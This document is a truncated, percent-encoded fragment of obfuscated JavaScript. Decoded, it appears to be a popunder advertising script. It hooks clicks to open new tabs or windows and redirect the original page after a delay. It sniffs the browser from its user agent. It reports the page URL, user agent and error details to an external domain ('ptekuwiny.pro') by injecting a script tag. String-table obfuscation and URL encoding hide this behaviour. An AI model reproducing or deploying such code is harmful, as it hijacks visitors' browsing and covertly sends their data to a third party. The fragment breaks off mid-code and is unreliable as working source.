20%69%3D%7B%7D%3B%69%5B%74%28%33%33%31%29%5D%3D%65%2E%56%4B%70%4E%6E%2C%74%68%69%73%5B%74%28%33%39%32%29%5D%5B%74%28%32%37%30%29%5D%28%6E%2C%69%29%7D%7D%2C%6D%65%72%67%65%53%65%74%74%69%6E%67%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%75%2C%65%3D%7B%71%6E%49%6A%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%52%59%64%41%46%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%41%69%6A%62%54%3A%72%28%32%37%31%29%2C%61%65%41%6C%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%76%50%51%68%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%3B%66%6F%72%28%76%61%72%20%69%20%69%6E%20%74%29%65%5B%72%28%32%32%32%29%5D%28%69%2C%6E%29%26%26%65%5B%72%28%33%38%35%29%5D%28%5F%74%79%70%65%6F%66%2C%6E%5B%69%5D%29%3D%3D%3D%65%5B%72%28%33%33%33%29%5D%26%26%65%2E%61%65%41%6C%71%28%65%5B%72%28%33%33%39%29%5D%28%5F%74%79%70%65%6F%66%2C%74%5B%69%5D%29%2C%65%2E%41%69%6A%62%54%29%3F%74%68%69%73%2E%6D%65%72%67%65%53%65%74%74%69%6E%67%73%28%6E%5B%69%5D%2C%74%5B%69%5D%29%3A%6E%5B%69%5D%3D%74%5B%69%5D%3B%72%65%74%75%72%6E%20%6E%7D%2C%64%6F%50%6F%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%2C%72%3D%7B%50%45%54%73%72%3A%74%28%33%38%31%29%2C%62%50%53%71%66%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%76%72%4F%45%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%68%64%55%6B%56%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%68%6D%58%52%50%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%75%77%57%66%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%76%7A%51%71%67%3A%74%28%33%37%31%29%2C%56%4D%56%74%70%3A%74%28%33%35%39%29%2C%70%55%6B%69%52%3A%22%2C%6C%65%66%74%3D%22%2C%47%57%4B%46%66%3A%74%28%32%36%34%29%2C%6F%56%59%77%50%3A%74%28%32%39%32%29%2C%6E%51%4A%71%57%3A%74%28%32%31%38%29%2C%59%68%59%61%5A%3A%22%5F%62%6C%61%6E%6B%22%2C%77%79%52%69%4E%3A%74%28%32%39%37%29%2C%56%7A%56%56%67%3A%74%28%32%35%31%29%2C%71%7A%45%4C%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%4E%77%57%41%6C%3A%74%28%33%30%35%29%7D%3B%74%72%79%7B%69%66%28%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%2E%73%68%6F%75%6C%64%46%69%72%65%28%29%29%66%6F%72%28%76%61%72%20%65%3D%72%2E%50%45%54%73%72%2E%73%70%6C%69%74%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%76%61%72%20%6F%3D%72%5B%74%28%33%37%34%29%5D%28%72%2E%62%50%53%71%66%28%72%5B%74%28%32%32%30%29%5D%28%72%5B%74%28%33%37%34%29%5D%28%72%5B%74%28%33%37%34%29%5D%28%72%5B%74%28%32%32%30%29%5D%28%72%2E%68%64%55%6B%56%28%72%5B%74%28%32%39%34%29%5D%28%72%5B%74%28%33%37%34%29%5D%28%72%5B%74%28%33%32%34%29%5D%28%72%5B%74%28%33%32%38%29%5D%28%72%5B%74%28%33%36%33%29%5D%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%32%35%35%29%5D%29%2C%72%2E%56%4D%56%74%70%29%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%2E%77%69%6E%50%61%72%61%6D%5B%74%28%32%37%37%29%5D%29%2C%74%28%32%39%36%29%29%2B%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%33%37%38%29%5D%2C%72%2E%70%55%6B%69%52%29%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%2E%77%69%6E%50%61%72%61%6D%5B%74%28%32%38%31%29%5D%29%2C%72%5B%74%28%32%38%38%29%5D%29%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%32%37%33%29%5D%29%2C%74%28%32%39%31%29%29%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%33%33%30%29%5D%29%2C%72%5B%74%28%33%36%39%29%5D%29%2B%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%32%39%30%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%61%3D%77%69%6E%64%6F%77%5B%72%5B%74%28%33%31%34%29%5D%5D%28%63%2C%72%5B%74%28%33%34%30%29%5D%2C%6F%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%63%3D%64%6F%63%75%6D%65%6E%74%5B%74%28%33%32%33%29%5D%28%72%5B%74%28%32%38%37%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%63%3D%63%3F%63%5B%74%28%33%35%38%29%5D%3A%72%5B%74%28%33%35%31%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%72%5B%74%28%32%36%38%29%5D%28%73%65%74%54%69%6D%65%6F%75%74%2C%28%66%75%6E%63%74%69%6F%6E%28%29%7B%61%5B%74%28%32%37%32%29%5D%2E%68%72%65%66%3D%6E%7D%29%2C%31%65%33%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%33%36%36%29%5D%2E%62%65%66%6F%72%65%4F%70%65%6E%28%6E%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%73%3D%7B%7D%3B%73%5B%74%28%33%33%31%29%5D%3D%72%5B%74%28%32%33%31%29%5D%2C%74%68%69%73%5B%74%28%33%39%32%29%5D%5B%74%28%32%37%30%29%5D%28%6E%2C%73%29%7D%7D%2C%64%6F%54%61%62%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%2C%72%3D%7B%73%48%74%41%78%3A%74%28%32%31%38%29%2C%6F%6A%6F%6D%70%3A%74%28%33%30%38%29%2C%75%72%54%4A%51%3A%74%28%32%38%32%29%2C%78%41%66%5A%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%41%57%77%67%78%3A%74%28%32%36%37%29%7D%3B%74%72%79%7B%69%66%28%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%33%38%33%29%5D%28%29%29%69%66%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%33%36%36%29%5D%5B%74%28%32%35%34%29%5D%28%6E%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%29%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%2E%77%69%6E%50%61%72%61%6D%2E%75%6E%64%65%72%29%77%69%6E%64%6F%77%5B%72%5B%74%28%32%33%37%29%5D%5D%28%77%69%6E%64%6F%77%5B%74%28%32%37%32%29%5D%5B%74%28%32%35%38%29%5D%2C%22%5F%62%6C%61%6E%6B%22%29%2C%77%69%6E%64%6F%77%5B%74%28%32%31%38%29%5D%28%6E%2C%72%5B%74%28%33%35%35%29%5D%29%3B%65%6C%73%65%7B%76%61%72%20%65%3D%77%69%6E%64%6F%77%5B%74%28%32%31%38%29%5D%28%77%69%6E%64%6F%77%5B%74%28%32%37%32%29%5D%5B%74%28%32%35%38%29%5D%2C%72%5B%74%28%33%35%34%29%5D%29%3B%72%5B%74%28%32%33%32%29%5D%28%73%65%74%54%69%6D%65%6F%75%74%2C%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%72%3D%74%3B%65%5B%72%28%32%37%32%29%5D%5B%72%28%32%35%38%29%5D%3D%6E%7D%29%2C%31%65%33%29%7D%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%69%3D%7B%7D%3B%69%5B%74%28%33%33%31%29%5D%3D%72%2E%41%57%77%67%78%2C%74%68%69%73%5B%74%28%33%39%32%29%5D%5B%74%28%32%37%30%29%5D%28%6E%2C%69%29%7D%7D%2C%70%6F%70%4D%65%74%68%6F%64%73%3A%7B%61%64%64%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%75%3B%72%65%74%75%72%6E%20%70%6F%70%5B%72%28%33%30%34%29%5D%2E%77%69%6E%50%61%72%61%6D%5B%72%28%33%35%32%29%5D%3D%6E%2C%70%6F%70%5B%72%28%32%36%31%29%5D%28%70%6F%70%5B%72%28%33%30%34%29%5D%5B%72%28%33%36%36%29%5D%2C%74%29%2C%74%68%69%73%7D%2C%63%6F%6E%66%69%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%3B%72%65%74%75%72%6E%20%70%6F%70%2E%6D%65%72%67%65%53%65%74%74%69%6E%67%73%28%70%6F%70%5B%74%28%33%30%34%29%5D%5B%74%28%32%32%35%29%5D%2C%6E%29%2C%70%6F%70%2E%62%69%6E%64%45%76%65%6E%74%73%28%70%6F%70%2E%73%65%74%74%69%6E%67%73%2E%77%69%6E%50%61%72%61%6D%29%2C%74%68%69%73%7D%2C%67%65%74%43%6C%69%63%6B%65%64%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%70%6F%70%5B%75%28%32%32%33%29%5D%7D%2C%67%65%74%49%67%6E%6F%72%65%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%75%3B%72%65%74%75%72%6E%20%70%6F%70%5B%6E%28%33%30%34%29%5D%5B%6E%28%32%32%35%29%5D%5B%6E%28%32%32%36%29%5D%7D%2C%42%72%6F%77%73%65%72%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%75%2C%74%3D%6E%61%76%69%67%61%74%6F%72%5B%6E%28%33%37%36%29%5D%5B%6E%28%32%38%34%29%5D%28%29%2C%72%3D%7B%69%73%4D%6F%62%69%6C%65%3A%66%75%6E%63%74%69%6F%6E%28%74%29%7B%76%61%72%20%72%3D%6E%3B%72%65%74%75%72%6E%20%74%5B%72%28%33%39%33%29%5D%28%2F%61%6E%64%72%6F%69%64%2F%69%29%7C%7C%74%5B%72%28%33%39%33%29%5D%28%2F%77%65%62%6F%73%2F%69%29%7C%7C%74%5B%72%28%33%39%33%29%5D%28%2F%69%70%68%6F%6E%65%2F%69%29%7C%7C%74%5B%72%28%33%39%33%29%5D%28%2F%69%70%61%64%2F%69%29%7C%7C%74%5B%72%28%33%39%33%29%5D%28%2F%69%70%6F%64%2F%69%29%7C%7C%74%2E%6D%61%74%63%68%28%2F%62%6C%61%63%6B%62%65%72%72%79%2F%69%29%7C%7C%74%5B%72%28%33%39%33%29%5D%28%2F%77%69%6E%64%6F%77%73%20%70%68%6F%6E%65%2F%69%29%7C%7C%74%2E%6D%61%74%63%68%28%2F%69%65%6D%6F%62%69%6C%65%2F%69%29%7C%7C%74%2E%6D%61%74%63%68%28%2F%6F%70%65%72%61%20%6D%69%6E%69%2F%69%29%7D%28%74%29%2C%69%73%57%65%62%6B%69%74%3A%2F%77%65%62%6B%69%74%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%2C%69%73%4D%6F%7A%69%6C%6C%61%3A%2F%6D%6F%7A%69%6C%6C%61%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%26%26%21%2F%28%63%6F%6D%70%61%74%69%62%6C%65%7C%77%65%62%6B%69%74%29%2F%2E%74%65%73%74%28%74%29%2C%69%73%43%68%72%6F%6D%65%3A%2F%63%68%72%6F%6D%65%2F%67%69%2E%74%65%73%74%28%74%29%2C%69%73%4D%73%69%65%3A%2F%6D%73%69%65%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%26%26%21%2F%6F%70%65%72%61%2F%2E%74%65%73%74%28%74%29%2C%69%73%46%69%72%65%66%6F%78%3A%2F%66%69%72%65%66%6F%78%2F%67%69%2E%74%65%73%74%28%74%29%2C%69%73%53%61%66%61%72%69%3A%2F%73%61%66%61%72%69%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%26%26%21%2F%63%68%72%6F%6D%65%2F%5B%6E%28%32%39%35%29%5D%28%74%29%2C%69%73%4F%70%65%72%61%3A%2F%6F%70%65%72%61%7C%6F%70%72%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%2C%69%73%41%6E%64%72%6F%69%64%3A%2F%61%6E%64%72%6F%69%64%2F%67%69%2E%74%65%73%74%28%74%29%2C%69%73%4D%61%63%6F%73%78%3A%2F%6D%61%63%20%6F%73%20%78%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%2C%69%73%49%6F%73%3A%2F%69%70%68%6F%6E%65%7C%69%70%61%64%7C%69%70%6F%64%2F%67%69%2E%74%65%73%74%28%74%29%2C%69%73%57%69%6E%70%68%6F%6E%65%3A%2F%77%69%6E%64%6F%77%73%20%70%68%6F%6E%65%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%7D%3B%72%65%74%75%72%6E%20%72%5B%6E%28%33%35%33%29%5D%3D%72%5B%6E%28%32%39%38%29%5D%3F%28%74%5B%6E%28%33%39%33%29%5D%28%2F%2E%2B%28%3F%3A%72%69%29%5B%5C%2F%3A%20%5D%28%5B%5C%64%2E%5D%2B%29%2F%29%7C%7C%5B%5D%29%5B%31%5D%3A%28%74%5B%6E%28%33%39%33%29%5D%28%2F%2E%2B%28%3F%3A%6F%78%7C%6D%65%7C%72%61%7C%69%65%29%5B%5C%2F%3A%20%5D%28%5B%5C%64%2E%5D%2B%29%2F%29%7C%7C%5B%5D%29%5B%31%5D%2C%72%7D%28%29%7D%2C%62%69%6E%64%45%76%65%6E%74%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%3B%74%72%79%7B%74%68%69%73%2E%70%72%65%70%61%72%65%45%76%65%6E%74%45%6C%65%6D%65%6E%74%73%28%29%5B%74%28%33%36%30%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%72%29%7B%76%61%72%20%65%3D%74%3B%69%66%28%70%6F%70%5B%65%28%33%39%32%29%5D%5B%65%28%33%34%35%29%5D%28%72%29%29%7B%76%61%72%20%69%3D%64%6F%63%75%6D%65%6E%74%5B%65%28%33%32%33%29%5D%28%72%29%3B%69%26%26%69%5B%65%28%32%33%36%29%5D%28%70%6F%70%2E%70%6F%70%4D%65%74%68%6F%64%73%5B%65%28%32%38%36%29%5D%5B%65%28%33%32%37%29%5D%3F%65%28%33%32%31%29%3A%70%6F%70%5B%65%28%33%31%38%29%5D%2C%28%66%75%6E%63%74%69%6F%6E%28%74%29%7B%70%6F%70%2E%64%6F%45%76%65%6E%74%28%74%2C%6E%29%7D%29%29%7D%7D%29%29%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%72%3D%7B%7D%3B%72%5B%74%28%33%33%31%29%5D%3D%74%28%32%32%38%29%2C%74%68%69%73%2E%75%74%69%6C%73%5B%74%28%32%37%30%29%5D%28%6E%2C%72%29%7D%7D%2C%70%72%65%70%61%72%65%45%76%65%6E%74%45%6C%65%6D%65%6E%74%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%75%2C%74%3D%7B%59%4B%75%4B%43%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%7D%3B%72%65%74%75%72%6E%20%74%5B%6E%28%33%35%37%29%5D%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%63%6F%6E%66%69%67%5B%6E%28%32%31%39%29%5D%2E%6C%65%6E%67%74%68%2C%30%29%26%26%28%74%68%69%73%5B%6E%28%32%34%32%29%5D%3D%74%68%69%73%5B%6E%28%33%30%34%29%5D%2E%63%6F%6E%66%69%67%5B%6E%28%32%31%39%29%5D%29%2C%74%5B%6E%28%33%35%37%29%5D%28%74%68%69%73%5B%6E%28%33%30%34%29%5D%2E%63%6F%6E%66%69%67%5B%6E%28%33%37%37%29%5D%5B%6E%28%33%30%36%29%5D%2C%30%29%26%26%28%74%68%69%73%5B%6E%28%32%34%32%29%5D%3D%74%68%69%73%2E%65%76%65%6E%74%45%6C%65%6D%65%6E%74%73%5B%6E%28%32%35%33%29%5D%28%74%68%69%73%5B%6E%28%33%30%34%29%5D%5B%6E%28%32%32%35%29%5D%5B%6E%28%33%37%37%29%5D%29%29%2C%74%68%69%73%5B%6E%28%32%34%32%29%5D%7D%2C%64%6F%45%76%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%75%2C%65%3D%7B%7D%3B%65%5B%72%28%33%32%39%29%5D%3D%72%28%33%34%38%29%3B%76%61%72%20%69%3D%65%3B%74%72%79%7B%70%6F%70%2E%63%6C%69%63%6B%65%64%45%6C%65%6D%65%6E%74%3D%6E%5B%72%28%33%38%32%29%5D%2C%74%5B%72%28%33%36%31%29%5D%3F%74%68%69%73%5B%72%28%32%36%37%29%5D%28%74%5B%72%28%33%35%32%29%5D%29%3A%74%68%69%73%5B%72%28%33%30%35%29%5D%28%74%2E%75%72%6C%29%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%6F%3D%7B%7D%3B%6F%5B%72%28%33%33%31%29%5D%3D%69%2E%73%6D%44%55%74%2C%74%68%69%73%5B%72%28%33%39%32%29%5D%5B%72%28%32%37%30%29%5D%28%6E%2C%6F%29%7D%7D%2C%75%74%69%6C%73%3A%7B%69%73%43%6F%76%65%72%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%2C%72%3D%7B%7D%3B%72%5B%74%28%33%34%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%3B%76%61%72%20%65%3D%72%3B%72%65%74%75%72%6E%21%28%30%3D%3D%3D%70%6F%70%5B%74%28%33%30%34%29%5D%5B%74%28%32%32%35%29%5D%5B%74%28%33%37%37%29%5D%5B%74%28%33%30%36%29%5D%7C%7C%65%5B%74%28%33%34%37%29%5D%28%70%6F%70%5B%74%28%33%30%34%29%5D%2E%63%6F%6E%66%69%67%5B%74%28%33%37%37%29%5D%2E%69%6E%64%65%78%4F%66%28%6E%29%2C%2D%31%29%29%7D%2C%69%73%4E%6F%74%49%67%6E%6F%72%65%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%3B%72%65%74%75%72%6E%7B%66%61%49%4A%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%5B%74%28%33%32%32%29%5D%28%70%6F%70%2E%73%65%74%74%69%6E%67%73%5B%74%28%32%32%35%29%5D%5B%74%28%32%32%36%29%5D%2E%6C%65%6E%67%74%68%2C%30%29%7C%7C%2D%31%3D%3D%3D%70%6F%70%2E%73%65%74%74%69%6E%67%73%5B%74%28%32%32%35%29%5D%5B%74%28%32%32%36%29%5D%5B%74%28%33%33%35%29%5D%28%6E%29%7D%2C%73%65%6E%64%45%72%72%6F%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%66%6F%72%28%76%61%72%20%72%3D%75%2C%65%3D%7B%74%52%6D%62%6F%3A%72%28%33%35%30%29%2C%54%65%42%45%54%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%49%59%4D%55%56%3A%72%28%33%30%39%29%2C%78%44%44%55%6A%3A%22%68%65%61%64%22%2C%79%65%47%74%6F%3A%72%28%32%34%35%29%2C%70%6A%53%55%63%3A%22%5B%5B%64%65%6E%69%65%64%5D%5D%22%2C%6E%4D%6E%69%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6D%4E%59%44%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%52%46%62%71%46%3A%72%28%32%38%30%29%2C%62%49%6D%5A%71%3A%72%28%33%39%31%29%2C%49%77%48%66%76%3A%72%28%32%39%33%29%2C%4F%58%4E%75%6E%3A%72%28%32%35%36%29%2C%41%6F%75%4D%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%61%75%4C%4C%6C%3A%72%28%33%33%32%29%2C%49%6E%72%6F%77%3A%72%28%32%36%30%29%2C%51%4A%6F%79%55%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%63%5A%71%43%4F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%70%4F%4D%75%47%3A%72%28%33%38%36%29%2C%53%65%6C%78%4F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%72%49%6D%53%61%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%51%58%55%68%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%5A%58%4C%58%6A%3A%72%28%33%30%33%29%2C%62%42%69%44%61%3A%72%28%32%34%38%29%2C%52%71%54%59%47%3A%72%28%33%31%36%29%2C%6E%75%6C%70%71%3A%72%28%32%34%37%29%2C%70%53%48%51%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%7C%7C%74%7D%2C%64%41%4A%48%54%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%4F%64%53%4F%48%3A%22%5C%6E%56%65%72%73%69%6F%6E%3A%20%22%7D%2C%69%3D%65%2E%74%52%6D%62%6F%2E%73%70%6C%69%74%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%2E%69%6E%66%6F%26%26%28%61%2B%3D%65%2E%54%65%42%45%54%28%72%28%33%38%37%29%2C%74%2E%69%6E%66%6F%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%61%2B%3D%65%5B%72%28%32%36%35%29%5D%2B%77%69%6E%64%6F%77%5B%72%28%32%37%32%29%5D%5B%72%28%32%35%38%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%61%2C%63%3D%64%6F%63%75%6D%65%6E%74%5B%72%28%33%33%38%29%5D%7C%7C%64%6F%63%75%6D%65%6E%74%5B%72%28%33%34%33%29%5D%28%65%5B%72%28%33%31%33%29%5D%29%5B%30%5D%2C%73%3D%64%6F%63%75%6D%65%6E%74%5B%72%28%33%30%30%29%5D%28%65%5B%72%28%32%37%35%29%5D%29%2C%66%3D%65%2E%70%6A%53%55%63%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%73%2E%73%72%63%3D%65%5B%72%28%32%33%34%29%5D%28%65%5B%72%28%32%35%30%29%5D%28%65%5B%72%28%32%33%34%29%5D%28%65%5B%72%28%32%33%34%29%5D%28%22%2F%2F%22%2B%28%65%2E%6D%4E%59%44%71%28%22%7B%7B%4A%53%45%72%72%6F%72%44%6F%6D%61%69%6E%7D%7D%22%2C%65%5B%72%28%32%33%34%29%5D%28%65%5B%72%28%32%33%35%29%5D%2C%65%5B%72%28%33%33%34%29%5D%29%29%3F%65%5B%72%28%32%35%37%29%5D%3A%72%28%32%32%34%29%29%2C%65%5B%72%28%32%36%32%29%5D%29%2B%65%5B%72%28%32%38%35%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%61%29%2C%65%5B%72%28%33%34%34%29%5D%29%2C%65%2E%41%6F%75%4D%4A%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%66%29%29%2C%65%2E%49%6E%72%6F%77%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%65%5B%72%28%32%34%34%29%5D%28%73%65%6C%66%2C%74%6F%70%29%26%26%28%61%2B%3D%65%5B%72%28%33%37%35%29%5D%28%65%5B%72%28%33%34%31%29%5D%2C%4A%53%4F%4E%2E%73%74%72%69%6E%67%69%66%79%28%74%68%69%73%5B%72%28%32%35%39%29%5D%28%29%29%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%61%3D%65%5B%72%28%33%39%30%29%5D%28%65%5B%72%28%32%34%31%29%5D%28%65%5B%72%28%33%39%30%29%5D%28%65%5B%72%28%33%30%37%29%5D%28%65%5B%72%28%33%30%37%29%5D%28%65%2E%63%5A%71%43%4F%28%72%28%33%31%35%29%2C%6E%5B%72%28%32%34%36%29%5D%29%2C%65%2E%5A%58%4C%58%6A%29%2B%6E%5B%72%28%32%35%32%29%5D%2C%65%2E%62%42%69%44%61%29%2C%6E%2E%63%6F%64%65%29%2C%65%2E%52%71%54%59%47%29%2C%6E%5B%72%28%33%32%35%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%74%5B%72%28%33%33%31%29%5D%26%26%28%61%2B%3D%65%5B%72%28%32%36%39%29%5D%2B%74%5B%72%28%33%33%31%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%74%3D%65%2E%70%53%48%51%6D%28%74%2C%7B%7D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%63%5B%72%28%32%33%30%29%5D%28%73%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%39%22%3A%61%2B%3D%65%2E%64%41%4A%48%54%28%65%5B%72%28%32%36%33%29%5D%2C%76%65%72%73%69%6F%6E%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%30%22%3A%74%72%79%7B%66%3D%6E%61%76%69%67%61%74%6F%72%5B%72%28%33%37%36%29%5D%7D%63%61%74%63%68%28%6E%29%7B%7D%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%73%65%6E%64%49%6E%66%6F%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%3D%75%2C%72%3D%7B%53%58%63%5A%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%52%52%4B%4B%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%4D%68%66%47%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%4C%52%54%4C%74%3A%74%28%32%32%34%29%2C%69%4E%67%4B%44%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%72%44%4A%7A%49%3A%22%44%6F%6D%61%69%6E%7D%7D%22%2C%41%51%6C%52%62%3A%22%70%74%65%6B%75%77%69%6E%79%2E%70%72%6F%22%2C%42%50%42%77%4A%3A%74%28%33%34%36%29%2C%48%46%42%6B%62%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7